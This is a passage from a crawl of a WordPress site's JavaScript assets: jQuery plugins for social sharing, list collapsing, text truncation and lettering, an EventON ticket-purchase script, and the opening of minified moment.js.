i&&t.allowedNetworks.indexOf(i)>-1&&(n=!0),n===!0)switch(i){case"facebook":p="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o);break;case"googleplus":p="https://plus.google.com/share?url="+encodeURIComponent(o);break;case"linkedin":p="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o)+"&source="+encodeURIComponent(o),"undefined"!=typeof a&&""!==a&&(p+="&title="+encodeURIComponent(a)),"undefined"!=typeof r&&""!==r&&(p+="&summary="+encodeURIComponent(r));break;case"pinterest":p="https://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(o),"undefined"!=typeof s&&""!==s&&(p+="&media="+encodeURIComponent(s)),"undefined"!=typeof r&&""!==r&&(p+="&description="+encodeURIComponent(r)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;case"reddit":p="http://www.reddit.com/submit/?url="+encodeURIComponent(o);break;case"twitter":p="https://twitter.com/intent/tweet?&url="+encodeURIComponent(o),"undefined"!=typeof r&&""!==r&&(p+="&text="+encodeURIComponent(r)),"undefined"!=typeof d&&""!==d&&(p+="&via="+encodeURIComponent(d)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;default:return!1}n&&t.popupwindow(p,"",500,300)},popupwindow:function(t,n,o,i){var r=screen.width/2-o/2,a=screen.height/2-i/2;return e.open(t,n,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+o+", height="+i+", top="+a+", left="+r)}};$.fn[o]=function(e){var t=Array.prototype.slice.call(arguments);return this.each(function(){var n=$.data(this,i);if("object"!=typeof e&&"init"!==e&&e){if(!n)return void $.error("Simple Social Share is not initialized for this object yet.");if(!n[e])return void $.error("Method "+e+" does not exist on jQuery."+o+".");var a=e;e=t.slice(1),n[a].apply(n,e)}else{if(n)return void $.error("Simple Social Share is already initialized for this object.");"init"===e&&(e=t[1]||{}),n=Object.create(r).init(e,this),$.data(this,i,n)}})}}(jQuery,window,document);
//# sourceMappingURL=./jquery.simpleSocialShare.min.js.map

// Hide Max Items List
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);


// Multiline Text JS Library
// https://github.com/stamat/jquery.vertical-truncateor
(function (window, $, undefined) {
    // <div class="tool-multiwrapbox" id="wrap-box-baseinfo">
    // 	<div class="multi-text">ç®€ä»‹ï¼š${baseInfo["åŸºé‡‘ç®€ä»‹"]}</div>
    // 	<div class="multi-text_after"><span class="after-dots">... </span><span class="after-op op-btn"
    // 		id="btn-collapse">å±•å¼€</span>
    // 	</div>
    // </div>

    var RESET_CLASS = 'reset-style';

    $.fn.multiTextToggleCollapse = function (settings) {
        var defalutConfig = {
            line: 4,
        };

        var config = $.extend(defalutConfig, settings);

        var $wrapBox = this;
        var wrapBox = $wrapBox[0];
        var text = $wrapBox.text();
        var textHeight = parseInt($wrapBox.css("height"));

        var lineHeightStr = $wrapBox.css("line-height"); // normal 12px 1.2 120% 1.2em
        var fontSize = parseInt($wrapBox.css("font-size")); // 12px -> 12

        var strategyMode = {
            "normal": function () {
                return fontSize;
            },
            "px": function (num) {
                return +num;
            },
            "em": function (num) {
                return num * fontSize;
            },
            "%": function (num) {
                return num / 100 * fontSize;
            },
            "void": function (num) {
                return num * fontSize;
            }
        };

        var num = (lineHeightStr.match(/\d+(.\d+)?/) || [1])[0]; // 12px -> 12
        var unit = lineHeightStr.replace(num, '') || 'void'; // 12px -> px

        var lineHeight = strategyMode[unit](num).toFixed(2);

        $wrapBox.addClass('tool-multiwrapbox');

        var visibleHeight = config.line * lineHeight;
        // å‘ä¸Šå–æ•´ï¼Œå°½é‡è®©å¯è§†åŒºå¤§ç‚¹ (bug edge ä¸‹çš„ visibleHeight å’Œå…¶ä»–æµè§ˆå™¨è®¡ç®—ä¸åŒ)
        visibleHeight = Math.ceil(visibleHeight);
        // å¦‚æžœæ–‡æœ¬å†…å®¹å°‘äºŽå®¹å™¨å¤§å°ï¼Œåˆ™é€€å‡ºï¼Œä¸è¿›è¡Œæˆªæ–­å¤„ç†
        if (textHeight <= visibleHeight) {
            return;
        }

        wrapBox.style.cssText = ';height:' + visibleHeight + 'px;';

        var textBox = document.createElement("div");

        textBox.className = "multi-text";
        textBox.innerHTML = text;

        var collapseBtn = document.createElement("span");

        collapseBtn.className = "after-op op-btn op-collapse";
        collapseBtn.innerHTML = "Read Less";

        textBox.appendChild(collapseBtn);

        var dots = document.createElement("span");

        dots.className = "after-dots";
        dots.innerHTML = "...";

        var expandBtn = document.createElement("span");

        expandBtn.className = "after-op op-btn";
        expandBtn.innerHTML = "More";
        var btnWrapBox = document.createElement("div");

        btnWrapBox.className = "multi-text_after";
        btnWrapBox.style.cssText = ';top:' + (config.line - 1) * lineHeight + 'px;';

        btnWrapBox.appendChild(dots);
        btnWrapBox.appendChild(expandBtn);

        $wrapBox.html('');
        $wrapBox.append(textBox);
        $wrapBox.append(btnWrapBox);


        var $btnWrapBox = $(btnWrapBox);

        // å±•å¼€
        expandBtn.onclick = function () {
            $btnWrapBox.hide();
            $wrapBox.addClass(RESET_CLASS);
        };
        // æ”¶èµ·
        collapseBtn.onclick = function () {
            $btnWrapBox.show();
            $wrapBox.removeClass(RESET_CLASS);
        };
    };

}(this, jQuery));

/*global jQuery */
/*!
* Lettering.JS 0.7.0
*
* Copyright 2010, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Thanks to Paul Irish - http://paulirish.com - for the feedback.
*
* Date: Mon Sep 20 17:14:00 2010 -0600
*/
(function($){
	function injector(t, splitter, klass, after) {
		var text = t.text()
		, a = text.split(splitter)
		, inject = '';
		if (a.length) {
			$(a).each(function(i, item) {
				inject += '<span class="'+klass+(i+1)+'" aria-hidden="true">'+item+'</span>'+after;
			});
			t.attr('aria-label',text)
			.empty()
			.append(inject)

		}
	}


	var methods = {
		init : function() {

			return this.each(function() {
				injector($(this), '', 'char', '');
			});

		},

		words : function() {

			return this.each(function() {
				injector($(this), ' ', 'word', ' ');
			});

		},

		lines : function() {

			return this.each(function() {
				var r = "eefec303079ad17405c889e092e105b0";
				// Because it's hard to split a <br/> tag consistently across browsers,
				// (*ahem* IE *ahem*), we replace all <br/> instances with an md5 hash
				// (of the word "split").  If you're trying to use this plugin on that
				// md5 hash string, it will fail because you're being ridiculous.
				injector($(this).children("br").replaceWith(r).end(), r, 'line', '');
			});

		}
	};

	$.fn.lettering = function( method ) {
		// Method calling logic
		if ( method && methods[method] ) {
			return methods[ method ].apply( this, [].slice.call( arguments, 1 ));
		} else if ( method === 'letters' || ! method ) {
			return methods.init.apply( this, [].slice.call( arguments, 0 ) ); // always pass an array
		}
		$.error( 'Method ' +  method + ' does not exist on jQuery.lettering' );
		return this;
	};

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10
body_size: 5433
content:
/**
 * Event Ticket script 
 * @version 1.6
 */
jQuery(document).ready(function($){
	
// on change variable product selection
    $('body').on('change','table.variations select',function(){
        CART = $(this).closest('table').siblings('.evotx_orderonline_add_cart');
        STOCK = CART.find('p.stock');

        // check if variable products are out of stock
        if(STOCK.hasClass('out-of-stock')){
            CART.find('.variations_button').hide();
        }else{
            CART.find('.variations_button').show();
        }
    });


// get ticket product total price
    $('body').on('evotx_qty_changed', function(event,QTY, MAX, OBJ ){
        SECTION = OBJ.closest('.evotx_ticket_purchase_section');

        $('body').trigger('evotx_calculate_total', [SECTION]);
        
    });

// calculate total price
    $('body').on('evotx_calculate_total', function(event, SECTION ){

        QTY = SECTION.find('input[name=quantity]').val();
        sin_price = SECTION.find('p.price.tx_price_line span.value').data('sp');
        sin_price = parseFloat(sin_price);

        // include sin price additions
        if( SECTION.find('p.price.tx_price_line input').length>0){
            DATA = SECTION.find('p.price.tx_price_line input').data('prices');

            price_add = 0;
            if( Object.keys(DATA).length>0){
                $.each(DATA, function(index, val){
                    p =  parseFloat(val.price);
                    p = p * parseInt( val.qty);

                    price_add += p;
                })
            }
            sin_price += price_add;
        }

        new_price = sin_price * QTY;       
        new_price = get_format_price( new_price, SECTION);
        SECTION.find('.evotx_addtocart_total span.value').html( new_price);
    });

// GET format the price
    function get_format_price(price, SECTION){

        // price format data
        PF = SECTION.find('.evotx_data').data('pf');
       
        totalPrice = price.toFixed(PF.numDec); // number of decimals
        htmlPrice = totalPrice.toString().replace('.', PF.decSep);

        if(PF.thoSep.length > 0) {
            htmlPrice = _addThousandSep(htmlPrice, PF.thoSep);
        }
        if(PF.curPos == 'right') {
            htmlPrice = htmlPrice + PF.currencySymbol;
        }
        else if(PF.curPos == 'right_space') {
            htmlPrice = htmlPrice + ' ' + PF.currencySymbol;
        }
        else if(PF.curPos == 'left_space') {
            htmlPrice = PF.currencySymbol + ' ' + htmlPrice;
        }
        else {
            htmlPrice = PF.currencySymbol + htmlPrice;
        }
        return htmlPrice;
    }
    function _addThousandSep(n, thoSep){
        var rx=  /(\d+)(\d{3})/;
        return String(n).replace(/^\d+/, function(w){
            while(rx.test(w)){
                w= w.replace(rx, '$1'+thoSep+'$2');
            }
            return w;
        });
    };

// increase and reduce quantity
    $('body').on('click','.evotx_qty_change', function(event){

        OBJ = $(this);

        if(OBJ.closest('.evotx_quantity').hasClass('one')) return;

        QTY = parseInt(OBJ.siblings('em').html());
        MAX = OBJ.siblings('input').data('max');        
        if(!MAX) MAX = OBJ.siblings('input').attr('max');
           

        NEWQTY = (OBJ.hasClass('plu'))?  QTY+1: QTY-1;

        NEWQTY =(NEWQTY <= 0)? 0: NEWQTY;

        // can not go below 1
        if( NEWQTY == 0 && OBJ.hasClass('min')){
            return;
        }

        NEWQTY = (MAX!='' && NEWQTY > MAX)? MAX: NEWQTY;

        OBJ.siblings('em').html(NEWQTY);
        OBJ.siblings('input').val(NEWQTY);

        if( QTY != NEWQTY) $('body').trigger('evotx_qty_changed',[NEWQTY, MAX, OBJ]);
       
        if(NEWQTY == MAX){

            PLU = OBJ.parent().find('b.plu');
            if(!PLU.hasClass('reached')) PLU.addClass('reached');   

            if(QTY == MAX)   $('body').trigger('evotx_qty_max_reached',[NEWQTY, MAX, OBJ]);                 
        }else{            
            OBJ.parent().find('b.plu').removeClass('reached');
        } 
    });

// on triggers for variations form
    $('body').on('reset_data','form.evotx_orderonline_variable',function(event){
        FORM = $(this);     
        FORM.find('.evotx_variation_purchase_section').hide();
    });

    $('body').on('evolightbox_end',function(){
        $('body').trigger('show_variation');
    });
    $('body').on('show_variation','form.evotx_orderonline_variable',function(event, variation, purchasable){
        FORM = $(this);    
        
        // variation not in stock
        if(!variation.is_in_stock){
            FORM.find('.evotx_variations_soldout').show();
            FORM.find('.evotx_variation_purchase_section').hide();
        }else{
            FORM.find('.evotx_variations_soldout').hide();
            FORM.find('.evotx_variation_purchase_section').show();
        }

        if(variation.sold_individually){
            FORM.find('.evotx_quantity').hide();
        }

        NEWQTY = parseInt(FORM.find('.evotx_quantity_adjuster em').html());
        NEWQTY = (variation.max_qty!= '' && NEWQTY > variation.max_qty)? variation.max_qty: NEWQTY;

        FORM.find('.evotx_quantity_adjuster em').html( NEWQTY);
        FORM.find('.evotx_quantity_adjuster input').val( NEWQTY);
    });


// Standalone button
    $('body').on('click','.trig_evotx_btn',function(){
        LIGHTBOX = $('.evotx_lightbox');
        LIGHTBOX.addClass('show');
        $('body').trigger('evolightbox_show');


        // get form html
        var ajaxdataa = {};
        
        ajaxdataa['action'] = 'evotx_standalone_form';
        ajaxdataa['eid'] = parseInt($(this).data('eid'));
        ajaxdataa['ri'] = parseInt($(this).data('ri'));
        $.ajax({
            beforeSend: function(){ 
                LIGHTBOX.find('.evo_lightbox_body').addClass('evoloading').html('<p class="loading_content"></p>');
            },                  
            url:    evotx_object.ajaxurl,
            data:   ajaxdataa,  dataType:'json', type:  'POST',
            success:function(data){

                LIGHTBOX.find('.evo_lightbox_body').html( data.html );
                
            },complete:function(){ 
                LIGHTBOX.find('.evo_lightbox_body').removeClass('evoloading');
            }
        });


    });

// Add to cart custom method
// this method is used by ticket addons when adding tickets to cart
// @version 1.7
    $('body').on('click', '.evotx_addtocart', function(){
        ajaxdata = {};

        BTN = $(this);
        SECTION = BTN.closest('.evotx_ticket_purchase_section');
        EVOROW = BTN.closest('.evorow');  
        EVOTX_DATA = SECTION.find('.evotx_data');        

        ajaxdata['qty'] = SECTION.find('input[name="quantity"]').val(); 
        ajaxdata['action'] = 'evotx_add_to_cart';
        ajaxdata['data'] = EVOTX_DATA.data();

        // check for quantity
        if( ajaxdata.qty== undefined || ajaxdata.qty=='' || ajaxdata.qty == 0){
            $('body').trigger('evotx_ticket_msg',[EVOROW,'bad', 't5' ]);
            return false;
        }

        $.ajax({
            beforeSend: function(){ 
                EVOROW.addClass( 'evoloading');
            },                  
            url:    evotx_object.ajaxurl,
            data:   ajaxdata,  dataType:'json', type:  'POST',
            success:function(data){

                if( data.status == 'good'){                    

                    $('body').trigger('evotx_added_to_cart',[ data, SECTION]);
                    $('body').trigger('evotx_ticket_msg',[EVOROW,'good']);

                    // if need to be redirected to cart after adding
                        if(evotx_object.redirect_to_cart == 'cart'){
                            window.location.href = evotx_object.cart_url;
                        }else if( evotx_object.redirect_to_cart =='checkout'){
                            window.location.href = evotx_object.checkout_url;
                        }else{
                            $('body').trigger('evo_update_wc_cart');
                        }  
                }else{ 
                    $('body').trigger('evotx_ticket_msg', [EVOROW,'bad', data.msg]);
                }     

            },complete:function(){ 
                EVOROW.removeClass( 'evoloading');
            }
        });
    });

// repopulate evotx_data data values
    $('body').on('evotx_repopulate_evotx_data', function(event, EVOROW, data){
        evotx_DATA = $(EVOROW).find('.evotx_data');
        $.each(data, function(index, value){
            evotx_DATA.data( index, value);
        });
    });

// Show add to cart notification messages
    $('body').on('evotx_ticket_msg', function(event, EVOROW, STATUS, bad_msg){
        MSG = $(EVOROW).find('.evotx_addtocart_msg');

        if( !MSG) return false; // if add to cart message section is not present

        evotx_DATA = $(EVOROW).find('.evotx_data').data('t');

       
        if(evotx_DATA === undefined) return false;
        
        HTML = '';
        if( STATUS == 'good'){
            target = evotx_object.tBlank? 'target="_blank"':'';
            HTML += "<p class='evotx_success_msg'><b>" + evotx_DATA.t1+"!</b>";
            HTML +="<span><a class='evcal_btn' href='"+evotx_object.cart_url+"' "+target+">"+evotx_DATA.t2 +"</a><em>|</em><a class='evcal_btn' href='"+evotx_object.checkout_url+"' "+target+">"+evotx_DATA.t3+"</a></span></p>";

        }else{
            bad_msg = bad_msg? 
                (bad_msg in evotx_DATA? evotx_DATA[bad_msg] : bad_msg)
                : evotx_DATA.t4;
            HTML += "<p class='evotx_success_msg bad'><b>" +bad_msg+"!</b>";
        }

        // hiding message afterwards
        MSG_int = $(EVOROW).find('.evotx_data').data('msg_interaction');
        //console.log(MSG_int);
        if( MSG_int.hide_after == true ){
            setTimeout(function(){
                $('body').trigger('evotx_ticket_msg_hide', [EVOROW]);
            }, 3000);
        }

        // redirecting
        if(MSG_int.redirect != 'nonemore'){
            $(EVOROW).find('.evotx_hidable_section').hide(); // hide only the hidable section
        }

        MSG.html(HTML).show();
    });
    $('body').on('evotx_ticket_msg_hide',function(event, EVOROW){
        $(EVOROW).find('.evotx_addtocart_msg').hide();
    });
    
// click add to cart for variable product
// OLD Method
    $('body').on('click','.evoAddToCart', function(e){

        e.preventDefault();
        thisButton = $(this);

        // loading animation
        thisButton.closest('.evoTX_wc').addClass('evoloading');

        // Initial
            TICKET_ROW = thisButton.closest('.evo_metarow_tix');
            PURCHASESEC = TICKET_ROW.find('.evoTX_wc');

        // set cart item additional data
            var ticket_row = thisButton.closest('.evo_metarow_tix');
            var event_id = ticket_row.attr('data-event_id');
            var ri = ticket_row.attr('data-ri');
            var lang = thisButton.data('l');
            var event_location = thisButton.closest('.evcal_eventcard').find('.evo_location_name').html();
           
            event_location = (event_location !== undefined && event_location != '' )? 
                encodeURIComponent(event_location):'';

            // passing location values
               location_str = event_location!= ''? '&eloc='+event_location: '';

            // pass lang
               lang_str = ( lang !== undefined)? '&lang='+lang:'';

            //console.log(event_location);
            
            // variable item
                if(thisButton.hasClass('variable_add_to_cart_button')){

                    var variation_form = thisButton.closest('form.variations_form'),
                        variations_table = variation_form.find('table.variations'),
                        singleVariation = variation_form.find('.single_variation p.stock');

                        // Stop processing is out of stock
                        if(singleVariation.hasClass('out-of-stock')){
                            return;
                        }

                    var product_id = parseInt(variation_form.attr('data-product_id'));
                    var variation_id = parseInt(variation_form.find('input[name=variation_id]').val());
                    var quantity = parseInt(variation_form.find('input[name=quantity]').val());

                    quantity = (quantity=== undefined || quantity == '' || isNaN(quantity)) ? 1: quantity;

                    values = variation_form.serialize();

                    var attributes ='';
                    variations_table.find('select').each(function(index){
                        attributes += '&'+ $(this).attr('name') +'='+ $(this).val();
                    });

                    // get data from the add to cart form
                    dataform = thisButton.closest('.variations_form').serializeArray();
                    var data_arg = dataform;

                    $.ajax({
                        type: 'POST',data: data_arg,
                        url: '?add-to-cart='+product_id+'&variation_id='+variation_id+attributes+'&quantity='+quantity +'&ri='+ri+'&eid='+event_id + location_str + lang_str,
                        beforeSend: function(){
                            $('body').trigger('adding_to_cart');
                        },
                        success: function(response, textStatus, jqXHR){

                            // Show success message
                            $('body').trigger('evotx_ticket_msg',[TICKET_ROW,'good']);

                        }, complete: function(){
                            thisButton.closest('.evoTX_wc').removeClass('evoloading');

                            // if need to be redirected to cart after adding
                            if(evotx_object.redirect_to_cart == 'cart'){
                                window.location.href = evotx_object.cart_url;
                            }else if( evotx_object.redirect_to_cart =='checkout'){
                                window.location.href = evotx_object.checkout_url;
                            }else{
                                update_wc_cart();
                            }                        
                        }
                    }); 
                }

            // simple item
                if(thisButton.hasClass('single_add_to_cart_button')){
                    // /console.log('66');
                    
                    TICKET_section = thisButton.closest('.evoTX_wc');
                    QTY_field = TICKET_section.find('input[name=quantity]');
                    
                    var sold_individually = TICKET_section.data('si');
                    var qty = (sold_individually=='yes')? 1: QTY_field.val();
                    var product_id = thisButton.attr('data-product_id');
                    MAX_qty = QTY_field.attr('max');

                    //console.log(MAX_qty+' '+qty);

                    // check if max quantity is not exceeded
                    if( MAX_qty != '' && parseInt(MAX_qty) < qty){
                        $('body').trigger('evotx_ticket_msg',[TICKET_ROW,'bad']);
                        thisButton.closest('.evoTX_wc').removeClass('evoloading');
                    }else{

                        // get data from the add to cart form
                        dataform = thisButton.closest('.tx_orderonline_single').serializeArray();
                        var data_arg = dataform;

                        $.ajax({
                            type: 'POST',
                            data: data_arg,
                            url: '?add-to-cart='+product_id+'&quantity='+qty +'&ri='+ri+'&eid='+event_id + location_str + lang_str,
                            beforeSend: function(){
                                //$('body').trigger('adding_to_cart');
                            },
                            success: function(response, textStatus, jqXHR){

                                // Show success message
                                $('body').trigger('evotx_ticket_msg',[TICKET_ROW,'good']);

                            }, complete: function(){
                                thisButton.closest('.evoTX_wc').removeClass('evoloading');

                                // reduce remaining qty
                                /*
                                    var remainingEL = thisButton.closest('.evcal_evdata_cell').find('.evotx_remaining');
                                    var remaining_count = parseInt(remainingEL.attr('data-count'));
                                    
                                    //console.log(remaining_count);
                                    if(remaining_count){
                                    	var new_count = remaining_count-qty;
                                        new_count = new_count<0? 0: new_count;
                                       
                                        // update
                                            remainingEL.attr({'data-count':new_count}).find('span span').html(new_count);
                                           	// change input field max value
                                           		thisButton.siblings('.quantity').find('input.qty').attr('max',new_count);

                                            // hide if no tickets left
                                            if(new_count==0)    $(this).fadeOut();
                                    }
                                */
                               
                                // if need to be redirected to cart after adding
                                    if(evotx_object.redirect_to_cart == 'cart'){
                                        window.location.href = evotx_object.cart_url;
                                    }else if( evotx_object.redirect_to_cart =='checkout'){                                    
                                        window.location.href = evotx_object.checkout_url;
                                    }else{
                                        update_wc_cart();
                                    } 
                            }   
                        });
                         
                    }
                }
        
        return false;
    });

// Update mini cart content
    $('body').on('evo_update_wc_cart',function(){
        update_wc_cart();
    });
    function update_wc_cart(){
        var data = {
            action: 'evoTX_ajax_09'
        };
        $.ajax({
            type:'POST',url:evotx_object.ajaxurl,
            data:data,
            dataType:'json',
            success:function(data){
                
                if (!data) return;

                var this_page = window.location.toString();
                this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );

                var fragments = data.fragments;
                var cart_hash = data.cart_hash;

                // Block fragments class
                fragments && $.each(fragments, function (key, value) {
                    $(key).addClass('updating');
                });
                 
                // Block fragments class
                    if ( fragments ) {
                        $.each( fragments, function( key ) {
                            $( key ).addClass( 'updating' );
                        });
                    }   

                // Block widgets and fragments
                    $( '.shop_table.cart, .updating, .cart_totals' )
                        .fadeTo( '400', '0.6' )
                        .block({
                            message: null,
                            overlayCSS: {
                                opacity: 0.6
                            }
                    });           
                 
                // Replace fragments
                    if ( fragments ) {
                        $.each( fragments, function( key, value ) {
                            $( key ).replaceWith( value );
                        });

                        $( document.body ).trigger( 'wc_fragments_loaded' );            
                    }
                 
                // Unblock
                $( '.widget_shopping_cart, .updating' ).stop( true ).css( 'opacity', '1' ).unblock();
                 
                // Cart page elements
                $( '.shop_table.cart' ).load( this_page + ' .shop_table.cart:eq(0) > *', function() {

                    $( '.shop_table.cart' ).stop( true ).css( 'opacity', '1' ).unblock();

                    $( document.body ).trigger( 'cart_page_refreshed' );
                });

                $( '.cart_totals' ).load( this_page + ' .cart_totals:eq(0) > *', function() {
                    $( '.cart_totals' ).stop( true ).css( 'opacity', '1' ).unblock();
                });
                 
                // Trigger event so themes can refresh other areas
                $( document.body ).trigger( 'added_to_cart', [ fragments, cart_hash ] );
            }
        });
    }

// inquiry submissions
    $('body').on('click','.evotx_INQ_btn', function(){
        $(this).siblings('.evotxINQ_box').slideToggle();
    });
    $('body').on('click','.evotx_INQ_submit', function(event){
        event.preventDefault;
        var form = $(this).closest('.evotxINQ_form');
        var notif = form.find('.notif');

        //reset 
        	form.find('.evotxinq_field').removeClass('error');

        //reset notification
        notif.html( notif.attr('data-notif') );

        var data = {
            action: 'evoTX_ajax_06',
            event_id: form.attr('data-event_id'),
            ri: form.attr('data-ri'),
        };

        error = 'none';
        form.find('.evotxinq_field').each(function(index){
            if( $(this).val()==''){
            	error='yes';
            	$(this).addClass('error');
            } 
            data[$(this).attr('name')] = $(this).val();
        });

        // validate captcha
        var human = validate_human( form.find('input.captcha') );
		if(!human){
			form.find('input.captcha').addClass('error');
			error=3;
		}

        if(error=='none'){
            $.ajax({
                type:'POST',url:evotx_object.ajaxurl,
                data:data,
                beforeSend: function(){
                    form.addClass('loading');
                },success:function(data){
                    form.slideUp();
                    form.siblings('.evotxINQ_msg').fadeIn(function(){
                        form.removeClass('loading');
                    });
                }
            });
        }else{
            notif.html( form.attr('data-err') );
        }
    });
	// validate humans
		function validate_human(field){
			if(field==undefined){
				return true;
			}else{
				var numbers = ['11', '3', '6', '3', '8'];
				if(numbers[field.attr('data-cal')] == field.val() ){
					return true;
				}else{ return false;}
			}				
		}

// add to cart button from eventtop
     $('body').on('click','.evotx_add_to_cart em', function(){   });

    // hover over guests list icons
        $('body').on('mouseover','.evotx_whos_coming span', function(){
            name = $(this).attr('data-name');
            html = $(this).html();
            $(this).html(name).attr('data-intials', html).addClass('hover');
        });
        $('body').on('mouseout','.evotx_whos_coming span', function(){
            $(this).html( $(this).attr('data-intials')).removeClass('hover');
        });
	
// ActionUser event manager
    // show ticket stats for events
        $('#evoau_event_manager').on('click','a.load_tix_stats',function(event){
            event.preventDefault();
            MANAGER = $(this).closest('.evoau_manager');
            var data_arg = {
                action: 'evotx_ajax_get_auem_stats',
                eid: $(this).data('eid')
            };
            $.ajax({
                beforeSend: function(){
                    MANAGER.find('.eventon_actionuser_eventslist').addClass('evoloading');
                },
                type: 'POST',
                url:evotx_object.ajaxurl,
                data: data_arg,
                dataType:'json',
                success:function(data){
                    $('body').trigger('evoau_show_eventdata',[MANAGER, data.html, true]);
                },complete:function(){ 
                    MANAGER.find('.eventon_actionuser_eventslist').removeClass('evoloading');
                }
            });
        });

    // check in attendees
        $('body').on('click','.evotx_status', function(){
            var obj = $(this);
            if(obj.hasClass('refunded')) return false;
            if( obj.data('gc')== false) return false;
           
            var data_arg = {
                action: 'the_ajax_evotx_a5',
                tid: obj.data('tid'),
                tiid: obj.data('tiid'),
                status: obj.data('status'),
            };
            $.ajax({
                beforeSend: function(){    obj.html( obj.html()+'...' );  },
                type: 'POST',
                url:evotx_object.ajaxurl,
                data: data_arg,
                dataType:'json',
                success:function(data){
                    obj.data('status', data.new_status)
                    obj.html(data.new_status_lang).removeAttr('class').addClass('evotx_status '+ data.new_status);

                }
            });
        });
    // open incompleted orders
        $('.evoau_manager_event_content').on('click','span.evotx_incomplete_orders',function(){
            $(this).closest('table').find('td.hidden').toggleClass('bad');
        });
});

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1
body_size: 16486
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";var e,i;function c(){return e.apply(null,arguments)}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function u(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function l(e){return void 0===e}function h(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function d(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function f(e,t){var n,s=[];for(n=0;n<e.length;++n)s.push(t(e[n],n));return s}function m(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function _(e,t){for(var n in t)m(t,n)&&(e[n]=t[n]);return m(t,"toString")&&(e.toString=t.toString),m(t,"valueOf")&&(e.valueOf=t.valueOf),e}function y(e,t,n,s){return Tt(e,t,n,s,!0).utc()}function g(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function v(e){if(null==e._isValid){var t=g(e),n=i.call(t.parsedDateParts,function(e){return null!=e}),s=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(s=s&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return s;e._isValid=s}return e._isValid}function p(e){var t=y(NaN);return null!=e?_(g(t),e):g(t).userInvalidated=!0,t}i=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1};var r=c.momentProperties=[];function w(e,t){var n,s,i;if(l(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),l(t._i)||(e._i=t._i),l(t._f)||(e._f=t._f),l(t._l)||(e._l=t._l),l(t._strict)||(e._strict=t._strict),l(t._tzm)||(e._tzm=t._tzm),l(t._isUTC)||(e._isUTC=t._isUTC),l(t._offset)||(e._offset=t._offset),l(t._pf)||(e._pf=g(t)),l(t._locale)||(e._locale=t._locale),0<r.length)for(n=0;n<r.length;n++)l(i=t[s=r[n]])||(e[s]=i);return e}var t=!1;function M(e){w(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===t&&(t=!0,c.updateOffset(this),t=!1)}function k(e){return e instanceof M||null!=e&&null!=e._isAMomentObject}function S(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function D(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=S(t)),n}function a(e,t,n){var s,i=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),a=0;for(s=0;s<i;s++)(n&&e[s]!==t[s]||!n&&D(e[s])!==D(t[s]))&&a++;return a+r}function Y(e){!1===c.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function n(i,r){var a=!0;return _(function(){if(null!=c.deprecationHandler&&c.deprecationHandler(null,i),a){for(var e,t=[],n=0;n<arguments.length;n++){if(e="","object"==typeof arguments[n]){for(var s in 